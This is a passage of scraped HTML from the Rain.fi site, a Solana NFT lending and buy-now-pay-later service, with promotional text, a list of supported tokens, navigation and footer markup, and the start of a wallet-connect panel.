Later system for NFTs. With Rain.fi, users can take out a loan, lend their tokens and NFTs, and buy NFTs with flexible payment terms. Rain.fi is the first protocol to enable mortgage/buy now pay later on NFTs, allowing users to purchase high-value NFTs without having to pay the full price upfront. Rain.fi supports a wide range of currencies, including Solana (SOL), BonkCoin (BONK), Liquid Staking Token (LST), USD Coin (USDC), Pyth (PYTH), Marinade Staked SOL (MSOL), Marinade (MNDE), dogwifhat (WIF), Orca (ORCA), Samoyed Coin (SAMO), Bonfida (FIDA), Lido Staked SOL (STSOL), JitoSOL (JitoSOL), BlazeStake Staked SOL (bSOL), Render Token (RNDR), USDT (USDT), JITO (JTO), Rollbit Coin (RLB), Jupiter (JUP), Wen (WEN), Jupiter Perps LP (JLP), Abble (AABL), Wrapped BTC (Portal) (WBTC), Ether (Portal) (ETH), cat in a dogs world (MEW), Wormhole Token (W), Infinity (INF), Tensor (TNSR), Moutai (Moutai), ZEUS (ZEUS), jeo boden (boden), Shadow Token (SHDW), Stronghold LST (strongSOL), International Stable Currency (ISC), Kamino (KMNO), Parcl (PRCL), POPCAT (POPCAT), MANEKI (MANEKI), bonkSOL (bonkSOL), Jupiter Staked SOL (JupSOL), picoSOL (picoSOL), Juicy SOL (jucySOL), Compass SOL (compassSOL), Ore (Ore), Lantern Staked SOL (lanternSOL), Stake City SOL (stakeSOL), Power Staked SOL (pwrSOL), Drift (DRIFT), Cloned Doge (clDOGE), SolanaHub staked SOL (hubSOL). The platform offers low interest rates, flexible loan terms, and a user-friendly interface that makes it easy to manage your assets. Whether you’re a seasoned DeFi investor or new to the world of decentralized finance, Rain.fi offers a unique and innovative solution for lending and borrowing on Solana. Try it out today and discover the benefits of decentralized finance for yourself..</div></div></div><div class="table relative"></div><div class="z-10 fixed bottom-0 mobile-disabled md:flex justify-end bg-white dark:bg-secondary-dark w-full text-black dark:text-gray-400 text-xs gap-3 border-t-[0.1px] border-[#D1D9EE] dark:border-[#2F3342]"><div class="absolute inset-0 flex justify-center items-center"><div class="flex justify-center items-center gap-8"><div>24h/Loans: 354</div><div class="flex items-center gap-1">24h/Vol: $328,632</div><div class="flex items-center gap-1">TVL: $3.822M</div><div>SOL/USD: $171.67</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><div class="text-left relative"><div class="fixed w-full h-full bg-white dark:bg-black opacity bg-opacity-30 dark:bg-opacity-30 top-0 left-0 pointer-events-none z-40 transition-all opacity-0"></div><div class="gap-2 flex z-50 items-center cursor-pointer rounded-full text-yellow-500 ">Priority Fees</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="15" class="fill-gray-300 hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button></div><div class="table"><div><a target="_blank" href="https://explorer.solana.com/"><div class="flex items-center gap-2 mr-1 border-l border-gray-300 dark:border-gray-600  pl-3 py-1"><div>Status: 2170 Tx/s</div><div class="flex h-2 w-2"><span class="animate-ping absolute inline-flex h-2 w-2 rounded-full opacity-75 bg-green-400"></span><span class="relative inline-flex rounded-full h-2 w-2 bg-green-500"></span></div></div></a></div></div></div><div class="flex md:hidden border-t border-gray-300 dark:border-gray-800 text-center justify-center bg-white dark:bg-[#050d15] fixed bottom-0 z-0 w-full px-3 text-gray-800 dark:text-gray-400 text-xs gap-5"><div class="flex justify-between items-center py-1 w-full mx-5"><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/swap/USDC-SOL"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Tokens</div></div></a><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a></div></div><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/collections"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Collections</div></div></a><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">My Pool</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Issued Loans</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-2" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start bottom-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><a target="_self" class="w-full" href="/droplets"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Droplets leaderboard</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><footer class="bg-[#cbf2ff] dark:bg-custom-radial-gradient text-gray-400 w-full p-5 md:p-10 text-[20px]"><div class="px-1 lg:px-40 mx-auto flex flex-wrap gap-10 md:flex-row justify-between w-full"><div><div class="mb-4"><div class="flex mb-4 items-center"><svg width="218" height="43" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.646.793h1.786c1.693 0 3.313.306 4.81.873a13.583 13.583 0 0 1 4.842 3.125 13.614 13.614 0 0 1 3.871 7.808 13.646 13.646 0 0 1-5.662 13l-.73.515-1.346-.95-6.682-4.708a.89.89 0 0 0-1.403.726v11.577l-10.64 7.49C1.444 40.987 0 40.236 0 38.952v-24.51c0-1.676.302-3.28.853-4.76C2.786 4.493 7.788.793 13.645.793Z" fill="url(#RainBlack_svg__a)"></path><path d="m14.535 20.456 6.682 4.707 1.346.95-9.427 6.646V21.182c0-.718.811-1.138 1.403-.726h-.004Z" fill="#3185FF"></path><path d="m22.563 26.114 3.635 2.561a7.642 7.642 0 0 1 3.178 7.294 7.614 7.614 0 0 1-2.167 4.378 7.75 7.75 0 0 1-2.72 1.754 7.672 7.672 0 0 1-2.697.485h-1.008a7.659 7.659 0 0 1-7.657-7.653v-2.178l9.428-6.645.008.004Z" fill="#2EAFFF"></path><path d="m53.24 33-4.339-7.767h-2.839V33h-2.651V14.01h7.151c1.75 0 3.152.545 4.205 1.634 1.072 1.071 1.607 2.41 1.607 4.017 0 1.375-.41 2.554-1.232 3.536-.821.964-1.946 1.58-3.375 1.848L56.294 33H53.24Zm-7.178-10.125h4.018c1.071 0 1.937-.285 2.598-.857.66-.589.991-1.375.991-2.357 0-1-.33-1.794-.991-2.383-.66-.607-1.527-.911-2.598-.911h-4.018v6.508Zm12.73 6.67c0-1.107.357-1.991 1.071-2.652.714-.678 1.66-1.098 2.84-1.259l3.481-.509c.66-.089.991-.41.991-.964 0-.678-.232-1.232-.696-1.66-.464-.429-1.16-.643-2.09-.643-.856 0-1.535.24-2.035.723-.5.464-.794 1.09-.884 1.875l-2.41-.563c.125-1.232.687-2.232 1.687-3 1-.785 2.196-1.178 3.59-1.178 1.82 0 3.169.446 4.043 1.34.876.874 1.313 2 1.313 3.374v6.455c0 .768.053 1.473.16 2.116H67.39a10.604 10.604 0 0 1-.134-1.741c-.358.571-.884 1.071-1.58 1.5-.68.428-1.536.643-2.572.643-1.268 0-2.303-.375-3.107-1.125-.803-.768-1.205-1.679-1.205-2.732Zm4.66 1.74c1.125 0 2.027-.303 2.705-.91.679-.607 1.018-1.571 1.018-2.893v-.589l-3.937.59c-.572.089-1.027.294-1.366.616-.34.32-.509.758-.509 1.312 0 .5.188.937.563 1.312.392.375.901.563 1.526.563ZM76.106 33h-2.49V20.117h2.49V33Zm-2.544-16.472a1.8 1.8 0 0 1-.51-1.286c0-.5.17-.929.51-1.286a1.754 1.754 0 0 1 1.285-.535c.5 0 .929.178 1.286.535.357.34.536.768.536 1.286 0 .5-.179.928-.536 1.286a1.8 1.8 0 0 1-1.286.509 1.8 1.8 0 0 1-1.285-.51Zm9.346 9.026V33H80.39V20.117h2.464v1.848c.857-1.482 2.178-2.223 3.964-2.223 1.482 0 2.616.473 3.402 1.42.803.946 1.205 2.169 1.205 3.669V33h-2.518v-7.74c0-2.161-1-3.242-3-3.242-.946 0-1.687.34-2.223 1.018-.518.66-.776 1.5-.776 2.518Zm12.79 7.044a1.785 1.785 0 0 1-.536-1.312c0-.518.179-.956.536-1.313a1.742 1.742 0 0 1 1.312-.562c.518 0 .955.187 1.313.562.375.358.562.795.562 1.313 0 .518-.188.955-.562 1.312a1.785 1.785 0 0 1-1.313.536c-.518 0-.955-.179-1.312-.536Zm12.221-19.07c.768 0 1.268.089 1.5.268v2.25c-.268-.108-.634-.161-1.098-.161-.553 0-1.036.16-1.446.482-.393.321-.59.884-.59 1.687v2.063h8.518V33h-2.491V22.393h-6.027V33h-2.598V22.393h-2.383v-2.276h2.383v-2.17c0-1.375.402-2.455 1.206-3.24.803-.786 1.812-1.18 3.026-1.18Zm4.339 2.946a1.802 1.802 0 0 1-.509-1.286c0-.5.17-.928.509-1.285a1.756 1.756 0 0 1 1.286-.536c.518 0 .946.179 1.286.536.357.339.535.768.535 1.285 0 .5-.178.929-.535 1.286-.357.34-.786.509-1.286.509s-.928-.17-1.286-.509Z"></path><defs><linearGradient id="RainBlack_svg__a" x1="14.543" y1="40.542" x2="14.543" y2="0.793" gradientUnits="userSpaceOnUse"><stop stop-color="#2CE1FF"></stop><stop offset="1" stop-color="#2EAFFF"></stop></linearGradient></defs></svg></div><div class="text-[16px] text-gray-800 dark:text-gray-400">©Rain.fi 2022</div></div><div class="flex gap-4"><a target="_blank" href="https://twitter.com/rainfi_"><button class="w-12 h-12 shadow-sm rounded-xl flex bg-blue-confirm transition-all justify-center items-center" aria-label="Open twitter"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="32" class="fill-white"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></button></a><a target="_blank" href="https://discord.gg/rainfi"><button class="w-12 h-12 rounded-xl flex bg-[#7289da] transition-all justify-center items-center" aria-label="Open discord"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="32" class="fill-white"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></button></a></div></div><div class="flex flex-col md:flex-row gap-10 md:gap-26 items-start text-sm text-gray-800 dark:text-gray-400"><ul class="flex flex-col gap-4"><a href="/"><li class="hover:underline cursor-pointer ">Home</li></a><a target="_blank" href="https://docs.rain.fi"><li class="hover:underline cursor-pointer ">Docs</li></a><a target="_blank" href="https://api-v2.rain.fi/documentation"><li class="hover:underline cursor-pointer ">API</li></a><a href="mailto:support@rain.fi"><li class="hover:underline cursor-pointer ">Contact</li></a><a target="_blank" href="https://airtable.com/shriWUHETSiZMTxpC"><li class="hover:underline cursor-pointer ">Careers</li></a><a href="/privacy"><li class="hover:underline cursor-pointer ">Privacy policy</li></a></ul></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"dtQ8kufMWHPKesa8WQiuw","nextExport":true,"autoExport":true,"isFallback":false,"dynamicIds":[56432,87377,29142,87853,51236,2962,83457,58575,51603,8195,70920,20664,53926,52668,82871,75263,19295,59458,72463,30340],"locale":"en","locales":["en"],"defaultLocale":"en","scriptLoader":[]}</script><script>
+    </style><header class="my-auto mx-auto z-20 fixed top-0 w-full"><div class="fixed w-full sm:w-[400px] h-[98%] top-0 z-50 p-4 transition-[right] duration-[400ms] -right-[740px]"><div class="relative w-full h-full"><div class="hidden sm:block w-[80px] h-full p-4 group text-[#98a1c0] bg-black dark:bg-white dark:bg-opacity-0 bg-opacity-0 hover:bg-opacity-[7.5%] dark:hover:bg-opacity-[7.5%] duration-200 transition-all cursor-pointer z-10 absolute top-0 -left-[70px] hover:-left-[60px] rounded-l-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="group-hover:opacity-50" width="26"><path d="m13 17 5-5-5-5M6 17l5-5-5-5"></path></svg></div><div class="w-full h-full overflow-y-auto p-4 text-black dark:text-white bg-white dark:bg-[#151d2c] border-[#D1D9EE] dark:border-[#2F3342] border rounded-xl z-20 absolute top-0 right-0"><div class="mb-6 text-[17px] flex items-center justify-between">Connect a wallet<div class="flex gap-2"><button name="open" class="p-2 dark:fill-white bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-4 fill-black dark:fill-white"><path d="m22.715 9.752-2.57-.767a8.927 8.927 0 0 0-.73-1.786l1.26-2.354a.467.467 0 0 0-.085-.552l-1.834-1.84a.469.469 0 0 0-.553-.084l-2.34 1.25a8.922 8.922 0 0 0-1.812-.767L13.284.314A.468.468 0 0 0 12.831 0h-2.594a.469.469 0 0 0-.445.33l-.767 2.53a8.93 8.93 0 0 0-1.827.766L4.896 2.384a.468.468 0 0 0-.552.085L2.479 4.286a.468.468 0 0 0-.085.552l1.244 2.3a8.911 8.911 0 0 0-.768 1.817L.33 9.72a.468.468 0 0 0-.33.445v2.591a.467.467 0 0 0 .33.445l2.555.767c.19.621.448 1.22.768 1.786l-1.259 2.407a.467.467 0 0 0 .085.552l1.834 1.833a.469.469 0 0 0 .552.084l2.372-1.265a8.946 8.946 0 0 0 1.765.72l.767 2.584a.467.467 0 0 0 .445.33h2.594a.469.469 0 0 0 .445-.33l.768-2.591a8.934 8.934 0 0 0 1.75-.72l2.386 1.272a.468.468 0 0 0 .553-.084l1.834-1.833a.467.467 0 0 0 .084-.552l-1.274-2.376c.305-.558.55-1.146.73-1.756l2.585-.767a.468.468 0 0 0 .33-.444v-2.615a.468.468 0 0 0-.284-.452Zm-11.18 5.965a4.224 4.224 0 0 1-3.9-2.603 4.213 4.213 0 0 1 3.076-5.75 4.225 4.225 0 0 1 4.333 1.793 4.214 4.214 0 0 1-.525 5.325 4.223 4.223 0 0 1-2.985 1.235Z"></path></svg></button><button name="close" class="group p-2 bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" class="w-4 fill-black dark:fill-white"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button></div></div><div class="flex flex-col gap-0.5 rounded-xl overflow-hidden"><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" 